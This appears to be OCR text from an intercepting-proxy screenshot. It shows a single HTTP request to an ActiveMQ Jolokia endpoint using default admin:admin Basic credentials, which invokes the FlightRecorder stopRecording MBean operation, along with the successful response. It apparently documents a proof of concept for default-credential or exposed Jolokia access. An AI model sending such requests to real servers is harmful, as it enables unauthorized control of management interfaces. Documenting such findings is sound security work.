 Request
Pretty Raw Hex \n
1 POST /api/jolokia/list HTTP/1.1
2 Host: 192.168.1.15:8161
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
YWRtaW46YWRtaW4=
8 Origin:192.168.1.15:8161
9 Content-Type:application/json
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13 Content-Length: 108
14
15 {
"type":"exec",
"mbean":
"jdk.management.jfr:type=FlightRec
order",
"operation":"stopRecording",
"arguments":[
1
]
}
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 09 Apr 2025 04:42:32 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin:
192.168.1.15:8161
8 Access-Control-Allow-Credentials:
true
9 Content-Type:
text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Wed, 09 Apr 2025 03:42:32
GMT
13
14 {"request":{"mbean":"jdk.management.
jfr:type=FlightRecorder","arguments"
:[1],"type":"exec","operation":"stop
Recording"},"value":true,"timestamp"
:1744173752,"status":200}